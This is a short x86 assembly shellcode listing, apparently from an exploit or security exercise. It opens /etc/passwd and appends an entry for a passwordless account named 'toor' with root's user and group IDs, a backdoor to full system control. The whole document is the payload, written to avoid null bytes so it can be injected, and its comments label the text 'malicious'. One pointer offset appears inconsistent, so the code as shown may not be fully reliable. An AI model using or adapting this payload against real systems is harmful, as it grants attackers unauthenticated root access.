 jmp short variables
syscalls:
pop esi
xor eax, eax
mov [esi + 11], al ; put \0 in filename (replace #)
mov [esi + 47], al ; put \0 in malicious text (replace #)
mov byte [esi + 46], 0xa ; put \n in malicious text (replace *)
lea eax, [esi + 16] ; load a pointer to malicious text in eax
mov long [esi + 48], eax ; move the pointer value, replacing val
;;;;;;;;;;;;; open ;;;;;;;;;;;;;
xor eax, eax ; eax is set to zero
mov al, 5 ; system call number for open
lea ebx, [esi] ; ebx cintains a pointer to the file name
mov cx, 1090 ; file permissions, 1090 denotes append, create i
mov dx, 744q ; if newly created, these are the file permission
int 0x80 ; execute the open system call
mov [esi + 12] , eax ; save file descriptor, replacing values YY
;;;;;;;;;;;;; write ;;;;;;;;;;;;;
xor eax, eax ; eax is set to zero
mov al, 4 ; system call number for write
mov long ebx, [esi + 12] ; move file descriptor pointer to ebx
mov ecx, [esi + 63] ; move malicious text pointer to ecx
xor edx, edx ; edx is set to zero
mov dx, 9999 ; move length of the malicious text (i.e. 31)
sub dx, 9968 ; into edx without creating null characters in shel
int 0x80 ; execute the write system call
;;;;;;;;;;;;; close ;;;;;;;;;;;;;
xor eax, eax ; eax is set to zero
mov al, 6 ; system call number for close
mov long ebx, [esi + 12] ; move file descriptor pointer to ebx
int 0x80 ; execute the close system call
;;;;;;;;;;;;; exit ;;;;;;;;;;;;;
xor eax, eax ; eax is set to zero
mov al, 0x01 ; system call number for exit
xor ebx, ebx ; ebx is set to zero
int 0x80 ; execute the close system call
variables:
call syscalls
; 0123456789012345
db '/etc/passwd#YYYY' ; file name
; 678901234567890123456789012345678901
db 'toor::0:0:root:/root:/bin/bash*#XXXX' ; malicious text